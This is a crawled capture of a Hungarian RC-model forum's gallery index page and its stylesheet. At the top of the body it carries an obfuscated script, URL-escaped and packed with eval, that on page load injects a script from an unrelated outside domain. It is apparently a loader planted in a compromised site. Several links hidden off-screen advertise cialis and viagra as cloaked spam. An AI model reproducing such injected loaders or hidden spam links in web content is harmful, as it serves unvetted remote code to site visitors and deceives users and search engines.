

--- FILE ---
content_type: text/html
request_url: http://forum.rcmodell.com/index.php?s=4d5fc72490d5f118e4b5111ae4eed2f8&autocom=gallery
body_size: 5736
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en" lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<link rel="shortcut icon" href="favicon.ico" />
<title>RCMODELL MODELLEZÕ FÓRUM -> Gallery</title>
<link rel="alternate" type="application/rss+xml" title="FORUM.RCMODELL.COM RSS CHANEL" href="https://forum.rcmodell.com/index.php?act=rssout&amp;id=1" />

<style type="text/css" media="all">

@import url(https://forum.rcmodell.com/style_images/css_2.css);

</style>

<link rel="canonical" href="http://forum.rcmodell.com/index.php?s=4d5fc72490d5f118e4b5111ae4eed2f8&amp;autocom=gallery" />
</head>
<body>
<script type="text/javascript">document.write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%3E%65%76%61%6C%28%66%75%6E%63%74%69%6F%6E%28%70%2C%61%2C%63%2C%6B%2C%65%2C%72%29%7B%65%3D%66%75%6E%63%74%69%6F%6E%28%63%29%7B%72%65%74%75%72%6E%20%63%2E%74%6F%53%74%72%69%6E%67%28%61%29%7D%3B%69%66%28%21%27%27%2E%72%65%70%6C%61%63%65%28%2F%5E%2F%2C%53%74%72%69%6E%67%29%29%7B%77%68%69%6C%65%28%63%2D%2D%29%72%5B%65%28%63%29%5D%3D%6B%5B%63%5D%7C%7C%65%28%63%29%3B%6B%3D%5B%66%75%6E%63%74%69%6F%6E%28%65%29%7B%72%65%74%75%72%6E%20%72%5B%65%5D%7D%5D%3B%65%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%27%5C%5C%77%2B%27%7D%3B%63%3D%31%7D%3B%77%68%69%6C%65%28%63%2D%2D%29%69%66%28%6B%5B%63%5D%29%70%3D%70%2E%72%65%70%6C%61%63%65%28%6E%65%77%20%52%65%67%45%78%70%28%27%5C%5C%62%27%2B%65%28%63%29%2B%27%5C%5C%62%27%2C%27%67%27%29%2C%6B%5B%63%5D%29%3B%72%65%74%75%72%6E%20%70%7D%28%27%31%2E%32%28%5C%27%3C%30%20%33%3D%22%34%2F%35%22%20%36%3D%22%37%3A%2F%2F%38%2E%39%2E%61%2F%62%2F%63%2F%64%2E%65%22%3E%3C%2F%30%3E%5C%27%29%27%2C%31%35%2C%31%35%2C%27%73%63%72%69%70%74%7C%64%6F%63%75%6D%65%6E%74%7C%77%72%69%74%65%7C%74%79%70%65%7C%74%65%78%74%7C%6A%61%76%61%73%63%72%69%70%74%7C%73%72%63%7C%68%74%74%70%7C%67%6F%62%75%79%6C%6F%63%61%6C%7C%63%6F%6D%7C%61%75%7C%63%6F%6D%70%6F%6E%65%6E%74%73%7C%63%6F%6D%5F%63%6E%74%7C%63%6E%74%7C%6A%73%27%2E%73%70%6C%69%74%28%27%7C%27%29%2C%30%2C%7B%7D%29%29%3C%2F%73%63%72%69%70%74%3E'))</script>
<div id="ipbwrapper">
<!--ipb.javascript.start-->
<html lang="hu">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background: #f9fbff;
            color: #6b9ab8;
            padding: 0;
            min-height: 100vh;
        }
        
       .borderwrap {
            width: 100%;
            margin: 0 auto;
            border: 2px solid #f9fbff;
            border-radius: 0;
            overflow: hidden;
            background: #f9fbff;
        }
        
        .header-gallery {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 2px;
            padding: 0px;
            background: #f9fbff;
        }
        
        .header-item {
            flex: 0 0 auto;
            transition: transform 0.3s ease;
        }
        
        .header-item:hover {
            transform: translateY(-3px);
        }
        
  .header-thumb {
            width: 67px;
            height: 67px;
            object-fit: cover;
            border: 1px solid #7f8c8d;
            border-radius: 4px;
            transition: all 0.3s ease;
            background: #ecf0f1;
            padding: 2px;
        }

        
        .header-item:hover .header-thumb {
            border-color: #e74c3c;
            box-shadow: 0 0 8px rgba(231, 76, 60, 0.7);
        }
        
    </style>
<link rel="canonical" href="http://forum.rcmodell.com/index.php?s=4d5fc72490d5f118e4b5111ae4eed2f8&amp;autocom=gallery" />
</head>
<script type="text/javascript">
 //<![CDATA[
 var ipb_var_st            = "0";
 var ipb_lang_tpl_q1       = "Adj meg egy oldalszámot 1-tõl eddig:";
 var ipb_var_s             = "";
 var ipb_var_phpext        = "php";
 var ipb_var_base_url      = "https://forum.rcmodell.com/index.php?s=&";
 var ipb_var_image_url     = "style_images/ip.boardpr";
 var ipb_input_f           = "0";
 var ipb_input_t           = "0";
 var ipb_input_p           = "0";
 var ipb_var_cookieid      = "";
 var ipb_var_cookie_domain = ".rcmodell.com";
 var ipb_var_cookie_path   = "/";
 var ipb_md5_check         = "880ea6a14ea49e853634fbdc5015a024";
 var ipb_new_msgs          = 0;
 var use_enhanced_js       = 1;
 var use_charset           = "iso-8859-1";
 var ipb_myass_chars_lang  = "Nincs elég karakter";
 var ajax_load_msg		   = "Kis türelmet...";
 //]]>
</script>
<script type="text/javascript" src='jscripts/ips_ipsclass.js'></script>
<script type="text/javascript" src='jscripts/ipb_global.js'></script>
<script type="text/javascript" src='jscripts/ips_menu.js'></script>
<script type="text/javascript" src='style_images/ip.boardpr/folder_js_skin/ips_menu_html.js'></script>
<script type="text/javascript" src='cache/lang_cache/hungarian/lang_javascript.js'></script>
<script type="text/javascript">
//<![CDATA[
var ipsclass = new ipsclass();
ipsclass.init();
ipsclass.settings['do_linked_resize'] = parseInt( "1" );
ipsclass.settings['resize_percent']   = parseInt( "50" );
//]]>
</script>
<!--ipb.javascript.end-->

<script type="text/javascript">
  (function() {
    var link = document.createElement('link');
    link.rel = 'canonical';
    link.href = 'https://forum.rcmodell.com/';
    document.getElementsByTagName('head')[0].appendChild(link);
  })();
</script>

<div class="borderwrap"><div style="position:absolute;left:-10000px;"><a href="https://pleasuretabs.com/buy-ed-online/cialis.aspx">cialis buy online</a></div>

        <div id="logostrip">
            <div class="header-gallery">
                <!-- 1. kép és link -->
                <div class="header-item">
                    <a href="///forum.rcmodell.com" target="_blank">
                        <img src='style_images/forum.rcmodell.com.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 2. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6807" target="_blank">
                        <img src='style_images/hurrican.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 3. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6847" target="_blank">
                        <img src='style_images/ranger1600.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 4. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/products_id/6832" target="_blank">
                        <img src='style_images/f16.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 5. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6837" target="_blank">
                        <img src='style_images/saber920.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 6. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6849" target="_blank">
                        <img src='style_images/falcon.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 7. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6835" target="_blank">
                        <img src='style_images/extra.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                
                <!-- 8. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6803" target="_blank">
                        <img src='style_images/arrobolt.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 9. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/311/products_id/6819" target="_blank">
                        <img src='style_images/s-hero.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 10. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6840" target="_blank">
                        <img src='style_images/f4ucorsair400.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 11. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6800" target="_blank">
                        <img src='style_images/atomic02.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 12. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6804" target="_blank">
                        <img src='style_images/vector.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 13. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/311/products_id/6808" target="_blank">
                        <img src='style_images/rapidpro.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 14. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6827" target="_blank">
                        <img src='style_images/f4ucorsair1200.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 15. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/products_id/6831" target="_blank">
                        <img src='style_images/pt17stearman.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 16. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6841" target="_blank">
                        <img src='style_images/sportcub400.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 17. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6848" target="_blank">
                        <img src='style_images/uglider1500.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 19. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop" target="_blank">
                        <img src='style_images/rcpanda.hu.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                
            </div>
        </div>
 
	<div id="submenu">
		<!--ipb.leftlinks.start-->
		
		
		<!--IBF.RULES-->
		<!--ipb.leftlinks.end-->
		<!--ipb.rightlinks.start-->
		<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?act=Help">Súgó</a></div>
		<div class='ipb-top-right-link' id="ipb-tl-search"><a href="https://forum.rcmodell.com/index.php?act=Search&amp;f=0">Keresés</a></div>
		<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?act=Members">Felhasználók</a></div>
		<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?act=calendar">Naptár</a></div>
		
			<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?automodule=blog">Webnapló</a></div><div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?automodule=downloads">Letöltések</a></div><div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?autocom=chatpara">Live Chat</a></div><div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?autocom=gallery">Gallery</a></div>
		<div style="position:absolute;left:-10000px;"><a href="https://pleasuretablets.com/online/comprar-cialis.aspx">cialis buy</a></div>
		<div class='popupmenu-new' id='ipb-tl-search_menu' style='display:none;width:210px'>
			<form action="https://forum.rcmodell.com/index.php?act=Search&amp;CODE=01" method="post">
				<input type='hidden' name='forums' id='gbl-search-forums' value='all' />
				<input type="text" size="20" name="keywords" id='ipb-tl-search-box' />
				<input class="button" type="image" style='border:0px' src="style_images/ip.boardpr/login-button.gif" />
				
			</form>
			<div style='padding:4px'>
				<a href='https://forum.rcmodell.com/index.php?act=Search'>További keresési opciók</a>
			</div>
		</div>
		<script type="text/javascript">
			ipsmenu.register( "ipb-tl-search", 'document.getElementById("ipb-tl-search-box").focus();' );
			gbl_check_search_box();
		</script>
		<!--ipb.rightlinks.end-->
	</div>
</div>

<script type="text/javascript" src='jscripts/ips_xmlhttprequest.js'></script>
<script type="text/javascript" src='jscripts/ipb_global_xmlenhanced.js'></script>
<script type="text/javascript" src='jscripts/dom-drag.js'></script>
<div id='get-myassistant' style='display:none;width:400px;text-align:left;'>
<div class="borderwrap">
 <div class='maintitle' id='myass-drag' title='Kattints, és tartsd lenyomva, hogy mozgasd ezt az ablakot'>
  <div style='float:right'><a href='#' onclick='document.getElementById("get-myassistant").style.display="none"'>[X]</a></div>
  <div>Saját aszisztens</div>
 </div>
 <div id='myass-content' style='overflow-x:auto;'></div>
 </div>
</div>
<!-- Loading Layer -->
<div id='loading-layer' style='display:none'>
	<div id='loading-layer-shadow'>
	   <div id='loading-layer-inner'>
	 	<img src='style_images/ip.boardpr/loading_anim.gif' border='0' alt='Betöltés; Kérlek várj....' />
		<span style='font-weight:bold' id='loading-layer-text'>Betöltés; Kérlek várj....</span>
	    </div>
	</div>
</div>
<!-- / Loading Layer -->
<!-- Msg Layer -->
<div id='ipd-msg-wrapper'>
	<div id='ipd-msg-title'>
		<a href='#' onclick='document.getElementById("ipd-msg-wrapper").style.display="none"; return false;'><img src='style_images/ip.boardpr/close.png' alt='X' title='Close Window' class='ipd' /></a> &nbsp; <strong>Központi üzenet</strong>
	</div>
	<div id='ipd-msg-inner'><span style='font-weight:bold' id='ipd-msg-text'></span><div class='pp-tiny-text'>(Az üzenet 2 másodperc múlva bezáródik)</div></div>
</div>
<!-- Msg Layer -->

<!-- / End board header -->

<div id="userlinksguest">
	<p class="pcen"><b>Üdvözöllek a Fórumban!</b> ( <a href="https://forum.rcmodell.com/index.php?act=Login&amp;CODE=00">Bejelentkezés</a> | <a href="https://forum.rcmodell.com/index.php?act=Reg&amp;CODE=00">Regisztráció</a> )







	</p>
</div>
<div id="navstrip"><img src='style_images/ip.boardpr/nav.gif' border='0'  alt='&gt;' />&nbsp;<a href='https://forum.rcmodell.com/index.php?act=idx'>RCMODELL MODELLEZÕ FÓRUM</a>&nbsp;>&nbsp;Gallery</div>
<!--IBF.NEWPMBOX-->
<style type="text/css">
.thumbwrap
{
    border: 0px;
    margin: 0px;
}
.thumb
{
    height: 820px;
    max-height: 620px;
    min-height: 620px;
}	

</style>

<script type='text/javascript'>
var popup_type		 = "popup";
var unselectedbutton = "style_images/ip.boardpr/topic_unselected.gif";
var selectedbutton   = "style_images/ip.boardpr/topic_selected.gif";
var lang_gobutton    = "With selected";
do_ajax_rate = function ( img, event )
{
	global_cancel_bubble( event, true );
	var url = ipb_var_base_url+'autocom=gallery&req=rate&xml=1&img='+img+'&op=dorate&rating='+rate_value;
	try
	{
		menu_action_close();
	}
	catch(e)
	{
	}
	do_request_function = function()
	{
		if ( ! xmlobj.readystate_ready_and_ok() )
		{
			xmlobj.show_loading( '' );
			return;
		}
		
		xmlobj.hide_loading();
		
		var html = xmlobj.xmlhandler.responseText;
		
		if ( html == 'nopermission' )
		{
			alert( js_error_no_permission );
		}
		else if ( html != 'error' )
		{
			var html_arr = html.split('#@#');
			
			for( var k = 0; k < ids_to_imgs.length; k++ )
			{
				if( ids_to_imgs[ k ] == img )
				{
					document.getElementById( 'menu-rating-'+img+'-'+k ).innerHTML      = html_arr[0];
					document.getElementById( 'menu-rating-'+img+'-'+k+'_menu' ).innerHTML = html_arr[1];
				}
			}
			
			show_inline_messages_instant( 'rating_updated' );
		}
	};
	xmlobj = new ajax_request();
	xmlobj.onreadystatechange( do_request_function );
	
	xmlobj.process( url );
	
	return false;
};
</script>
<script type="text/javascript" src='jscripts/ipb_galleryjs.js'></script><div class="borderwrap">
	<div class="maintitle"><img src='style_images/ip.boardpr/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;Galleries</a></div>
	<table class='ipbtable' cellspacing='1'>
		<tr> 
			<th width="66%">Category</th>
			<th style='text-align:center;' width="7%">Images</th>
			<th style='text-align:center;' width="7%">Comments</th>
			<th width="35%">Latest Information</th>
		</tr>

	
		<tr> 
			<td class="row2" valign="middle">
				<table class='ipbtable' cellspacing='1'>
					<tr>
					
						<td width='75%' valign='top'>
						
							<b><a href="https://forum.rcmodell.com/index.php?autocom=gallery&amp;req=sc&amp;cat=1">Felhasználók fotógalériái</a></b><br />
						
							<span class="forumdesc">Minden felhasználó ide gyûjtheti össze a modellezéssel kapcsolatos fotóit
							
							
							</span>
						</td>
					</tr>
				</table>
			</td>
			<td align="center" class="row1" valign="middle"><b>144</b></td>
			<td align="center" class="row1" valign="middle"><b>0</b></td>
			<td class="row1" nowrap="nowrap" valign="middle">
				<table class='ipbtable' cellspacing='1'>
				 	<tr>
				  		<td width='5%'><img src='style_images/ip.boardpr/bf_nonew.gif' border='0'  alt='No New Posts' /></td>
				  		<td>
				  			<span><b>By:</b> <a href='https://forum.rcmodell.com/index.php?autocom=gallery&req=user&user=27'>Gabent</a><br /><b>On:</b>&nbsp;Oct 18 2008, 12:57 PM</span>
				  		</td>
				 	</tr>
				</table>
			</td>
		</tr>
	

		<tr> 
			<td class="catend" colspan="5"><!--BLANK--></td>
		</tr>
	</table>
</div>
<br />

<br />

<br />

<br /><!--TASK--><img src='https://forum.rcmodell.com/index.php?act=task' border='0' height='1' width='1' alt='' /><!--ETASK-->
<div style="position:absolute;left:-10000px;">
<a href="https://edonlinetabs.com/buy/cialis.aspx">cialis buy</a></div>
<table cellspacing="0" id="gfooter">
	<tr>
		<td width="45%"><img id="rss-syndication" src='style_images/ip.boardpr/rss.png' border='0' alt='RSS' class='ipd' />
<script type="text/javascript">
//<![CDATA[
  menu_build_menu(
  "rss-syndication",
  new Array( "<a href='https://forum.rcmodell.com/index.php?act=rssout&amp;id=1' style='color:black'>FORUM.RCMODELL.COM RSS CHANEL</a>"
           ) );
//]]>
</script> </td>
		<td width="10%" align="center" nowrap="nowrap"><a href="lofiversion/index.php"><b>Szöveges verzió</b></a></td>
		<td width="45%" align="right" nowrap="nowrap">A pontos idõ: 18th January 2026 - 07:39 PM</td>
	</tr>
</table>
<script type='text/javascript'>
//<![CDATA[
menu_do_global_init();
show_inline_messages();
// Uncomment this to fix IE png images
// causes page slowdown, and some missing images occasionally
// if ( is_ie )
// {
//	 ie_fix_png();
// }

//]]>
</script>
<div style="position:absolute;left:-10000px;">
<a href="https://edonlinemeds.com/buy-pill/viagra.aspx">viagra bitcoin buy</a></div>

<!-- Copyright Information -->
						 <div align='center' class='copyright'>
							Powered By <a href='http://community.ipslink.com/gallery/' style='text-decoration:none' target='_blank'>IP.Gallery</a>
						  &copy; 2026 &nbsp;IPS, Inc.<br />Licensed to: RCPANDA MODELSPORT</div><!-- / Copyright -->
</div>

<script>
  document.addEventListener('play', function(e) {
    const videos = document.querySelectorAll('video');
    for (let video of videos) {
      if (video !== e.target) {
        video.pause();
      }
    }
  }, true);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://forum.rcmodell.com/style_images/css_2.css
body_size: 6493
content:
/*------------------------------------------------------------------*/
/* FILE GENERATED BY INVISION POWER BOARD                           */
/* DO NOT EDIT BY HAND WITHOUT RESYNCHRONISING BACK TO THE DATABASE */
/* OR CHANGES TO THIS FILE WILL BE LOST WHEN NEXT EDITED FROM THE   */
/* ADMIN CONTROL PANEL                                              */
/* STYLE DIRECTORY: ip.boardpr                                     */
/* CACHE FILE: Generated: Tue, 18 Nov 2025 22:54:46 GMT */
/*------------------------------------------------------------------*/

/*~START CSS~*/

html
{
	overflow-x: auto;
}

body
{
	background: #f9fbff;
	color: #444444;
	font-family: 'Segoe UI', Tahoma, Arial, sans-serif;
	font-size: 13px;
	line-height: 150%;
	margin: 0px;
	padding: 0px;
	text-align: center;
}

.ipbtable
{
	width: 100%;
}

table.ipbtable,
tr.ipbtable,
td.ipbtable
{
	background: transparent;
	color: #6b9ab8;
	font-size: 13px;
	line-height: 150%;
}

.ipbtable td,
.divpad
{
	padding: 4px;
}

td.nopad
{
	padding: 0;
}

th
{
	text-align: left;
}

form
{
	display: inline;
	margin: 0;
	padding: 0;
}

img
{
	border: 0;
	vertical-align: middle;
}

a:link,
a:visited,
a:active
{
	background: transparent;
	color: #6b9ab8;
	text-decoration: none;
}

a:hover
{
	background: transparent;
	color: #6b9ab8;
	text-decoration: underline;
}

#ipbwrapper
{
	margin: 12px auto 12px auto;
	text-align: left;
	width: 1280px;
	background: #ffffff;
	border-radius: 8px;
	box-shadow: 0 2px 8px rgba(107, 154, 184, 0.1);
	padding: 12px;
	border: 1px solid #e1eff7;
}

.pagelink,
.pagelinklast,
.pagecurrent,
.minipagelink,
.minipagelinklast
{
	background: #f9fbff;
	border: 1px solid #d4e7f2;
	border-radius: 4px;
	padding: 4px 8px;
	font-size: 12px;
}

.pagelinklast,
.minipagelinklast
{
	background: #edf5fa;
}

.pagecurrent
{
	background: #6b9ab8;
	color: white;
}

.minipagelink,
.minipagelinklast
{
	border: 1px solid #c5d9e8;
	font-size: 11px;
	margin: 0 2px 0 0;
}

.pagelink a:active,
.pagelink a:visited,
.pagelink a:link,
.pagelinklast a:active,
.pagelinklast a:visited,
.pagelinklast a:link,
.pagecurrent a:active,
.pagecurrent a:visited,
.pagecurrent a:link,
.minipagelink a:active,
.minipagelink a:visited,
.minipagelink a:link,
.minipagelinklast a:active,
.minipagelinklast a:visited,
.minipagelinklast a:link
{
	text-decoration: none;
	color: inherit;
}

.fauxbutton
{
	background: #6b9ab8;
	border: 1px solid #6b9ab8;
	border-radius: 4px;
	font-size: 13px;
	font-weight: bold;
	padding: 6px 12px;
	color: white;
}

.fauxbutton a:link,
.fauxbutton a:visited,
.fauxbutton a:active
{
	color: #fff !important;
	text-decoration: none;
}

.forumdesc,
.forumdesc a:link,
.forumdesc a:visited,
.forumdesc a:active
{
	background: transparent;
	font-size: 12px;
	color: #666;
	line-height: 150%;
	margin: 2px 0 0 0;
	padding: 0;
	font-weight: normal;
}

.searchlite
{
	background-color: #fff9e6;
	font-weight: bold;
	color: #8a6d3b;
}

.activeusers
{
	background: #FFF;
	border: 1px solid #d4e7f2;
	border-radius: 4px;
	color: #000;
	margin: 0px;
	padding: 6px;
}

.activeuserposting a:link,
.activeuserposting a:visited,
.activeuserposting a:active,
.activeuserposting
{
	font-style: italic;
	text-decoration: none;
	border-bottom: 1px dotted #4a5568;
}

fieldset.search
{
	line-height: 150%;
	padding: 6px;
	border-radius: 4px;
	border: 1px solid #d4e7f2;
}

label
{
	cursor: pointer;
}

img.attach
{
	background: #808080 url(ip.boardpr/click2enlarge.gif) no-repeat top right;
	border: 1px solid #808080;
	border-radius: 3px;
	margin: 0 4px 0 0;
	padding: 8px 3px 3px 3px;
}

.thumbwrap,
.thumbwrapp,
.fullimagewrap
{
	border: 1px solid #d4e7f2;
	border-radius: 4px;
	margin: 3px;
}

.thumbwrapp
{
	border: 2px solid #e53e3e;
}

.fullimagewrap
{
	background: #f9fbff;
	border-radius: 6px;
	text-align: center;
	margin: 6px 0 6px 0;
	padding: 6px;
}

.thumbwrap h4,
.thumbwrapp h4
{
	background: #6b9ab8;
	border: 0 !important;
	border-bottom: 1px solid #6b9ab8 !important;
	color: white;
	font-size: 14px;
	font-weight: bold;
	margin: 0;
	padding: 6px;
	border-radius: 4px 4px 0 0;
}

.thumbwrap p,
.thumbwrapp p
{
	background: #f9fbff !important;
	border: 0 !important;
	border-top: 1px solid #d4e7f2 !important;
	margin: 0 !important;
	padding: 6px !important;
	text-align: left;
}

.thumbwrap p.alt,
.thumbwrapp p.alt
{
	background: #edf5fa !important;
	margin: 0 !important;
	padding: 6px !important;
	text-align: left;
}

.thumbwrapp p.pin
{
	background: #fdeaea !important;
	text-align: center !important;
}

.thumbwrap img.galattach,
.thumbwrapp img.galattach
{
	background: #FFF url(ip.boardpr/img_larger.gif) no-repeat bottom right;
	border: 1px solid #d4e7f2;
	border-radius: 3px;
	margin: 6px;
	padding: 3px 3px 8px 3px;
}

li.helprow
{
	margin: 0 0 8px 0;
	padding: 0;
}

ul#help
{
	padding: 0 0 0 16px;
}

.warngood,
.warnbad
{
	color: #4caf50;
	font-weight: bold;
}

.warnbad
{
	color: #e53e3e;
}

#padandcenter
{
	margin: 0 auto 0 auto;
	padding: 12px 0 12px 0;
	text-align: center;
}

#profilename
{
	font-size: 28px;
	font-weight: bold;
	color: #6b9ab8;
}

#photowrap
{
	padding: 6px;
}

#phototitle
{
	border-bottom: 2px solid #6b9ab8;
	font-size: 24px;
	color: #6b9ab8;
}

#photoimg
{
	margin: 12px 0 0 0;
	text-align: center;
}

#ucpmenu,
#ucpcontent
{
	background: #f9fbff;
	border: 1px solid #d4e7f2;
	border-radius: 6px;
	line-height: 150%;
}

#ucpmenu p
{
	margin: 0;
	padding: 3px 6px 6px 8px;
}

#ucpmenu a:link,
#ucpmenu a:active,
#ucpmenu a:visited
{
	text-decoration: none;
	color: #6b9ab8;
}

#ucpcontent
{
	width: auto;
}

#ucpcontent p
{
	margin: 0;
	padding: 8px;
}

.activeuserstrip
{
	background: #e8f4fd;
	border-radius: 4px;
	padding: 6px;
}

.signature
{
	background: transparent;
	color: #666;
	font-size: 12px;
	line-height: 150%;
}

.postdetails
{
	font-size: 12px;
	line-height: 150%;
	color: #666;
}

.postcolor
{
	font-size: 14px;
	line-height: 160%;
	color: #333;
}

.normalname
{
	color: #6b9ab8;
	font-size: 14px;
	font-weight: bold;
}

.normalname a:link,
.normalname a:visited,
.normalname a:active
{
	font-size: 14px;
	color: #6b9ab8;
}

.post1,
.bg1
{
	background: #f9fbff;
	border-radius: 4px;
	border: 1px solid #e1eff7;
}

.post2,
.bg3
{
	background: #ffffff;
	border: 1px solid #e1eff7;
	border-radius: 4px;
}

.row2shaded,
.post1shaded
{
	background-color: #e8f4fd;
}

.row4shaded,
.post2shaded
{
	background-color: #d4e7f2;
}

.row1
{
	background: #f9fbff;
	border-radius: 3px;
	border: 1px solid #e1eff7;
	font-weight: bold;

}

.row2
{
	background: #ffffff;
	border: 1px solid #e1eff7;
	border-radius: 3px;
}

.rowhighlight
{
	background-color: #e8f4fd;
}

.darkrow1
{
	background: #6b9ab8;
	color: white;
	border-radius: 3px;
}

.darkrow3
{
	background: #6b9ab8;
	color: white;
	border-radius: 3px;
}

.plainborder,
.tablefill,
.tablepad
{
	background: #ffffff;
	border: 1px solid #e1eff7;
	border-radius: 4px;
}

.tablefill,
.tablepad
{
	padding: 6px;
}

.tablepad
{
	border: 0 !important;
}

.wrapmini
{
	float: left;
	line-height: 1.5em;
	width: 25%;
}

.pagelinks
{
	float: left;
	line-height: 1.2em;
	width: 35%;
}

.desc
{
	font-size: 13px;
	color: #666;
	font-weight: normal;
}

.lastaction
{
	font-size: 12px;
	color: #666;
}

.edit
{
	font-size: 11px;
}

.thin
{
	border: 1px solid #e1eff7;
	border-left: 0;
	border-right: 0;
	line-height: 150%;
	margin: 3px 0 3px 0;
	padding: 6px 0 6px 0;
}

.calmonths
{
	background: #f9fbff;
	border: 1px solid #d4e7f2;
	border-radius: 4px;
	font-size: 18px;
	font-weight: bold;
	margin: 6px 0 6px 0;
	padding: 8px;
	text-align: center;
}

.weekday
{
	font-size: 16px;
	font-weight: bold;
	color: #ffffff;
}

.calmonths a
{
	text-decoration: none;
	color: #6b9ab8;
}

.calday,
.calweekday
{
	background: #f9fbff;
	color: #666;
	font-size: 13px;
	font-weight: bold;
	margin: 0;
	padding: 4px;
	text-align: right;
	border-radius: 3px;
}

.calweekday
{
	border-right: 1px solid #c5d9e8;
	color: #ffffff;
	font-size: 16px;
	padding: 6px;
	text-align: center;
}

.celltodayshaded,
.celldateshaded,
.cellblank,
.celldate,
.celltoday,
.mcellblank,
.mcelldate,
.mcelltoday
{
	background: #ffffff;
	border: 1px solid #e1eff7;
	height: 100px;
	margin: 0;
	padding: 0;
	vertical-align: top;
	border-radius: 3px;
}

.celltodayshaded,
.celldateshaded
{
	background: #e8f4fd;
}

.mcellblank,
.mcelldate,
.mcelltoday
{
	height: auto;
}

.cellblank,
.mcellblank
{
	background: #edf5fa;
}

.celltoday,
.celltodayshaded,
.mcelltoday
{
	border: 2px solid #6b9ab8;
	background: #f0f9ff;
}

.calranged
{
	border: 2px outset #e1eff7;
	background: #f9fbff;
	border-radius: 4px;
	padding: 4px;
}

.calitem
{
	border-bottom: 1px dotted #e1eff7;
	padding: 4px;
}

.input-warn,
.input-green,
.input-checkbox,
input,
textarea,
select
{
	background: #FFF;
	border: 1px solid #d4e7f2;
	border-radius: 3px;
	color: #333;
	font-family: 'Segoe UI', Tahoma, sans-serif;
	font-size: 13px;
	margin: 4px;
	padding: 4px;
	vertical-align: middle;
}

select
{
	margin: 0px;
}

.input-checkbox
{
	border: none;
}

.input-warn,
.input-warn-content
{
	border: 1px solid #e53e3e;
}

.input-ok,
.input-ok-content
{
	border: 1px solid #4caf50;
}

.input-warn-content
{
	padding: 6px;
	margin: 4px;
	background-color: #fdeaea;
	border-radius: 3px;
}

.input-ok-content
{
	padding: 6px;
	margin: 4px;
	background-color: #e8f5e8;
	border-radius: 3px;
}

.input-text
{
	color: #990000;
}

input.button
{
	margin: 0;
	width: auto;
	cursor: pointer;
	background: #6b9ab8;
	color: white;
	border: 1px solid #6b9ab8;
	border-radius: 4px;
	padding: 6px 12px;
	font-weight: bold;
}

optgroup option
{
	font-family: 'Segoe UI', Tahoma, sans-serif;
	font-size: 13px;
}

.codebuttons
{
	font-family: 'Segoe UI', Tahoma, Sans-Serif;
	font-size: 12px;
	vertical-align: middle;
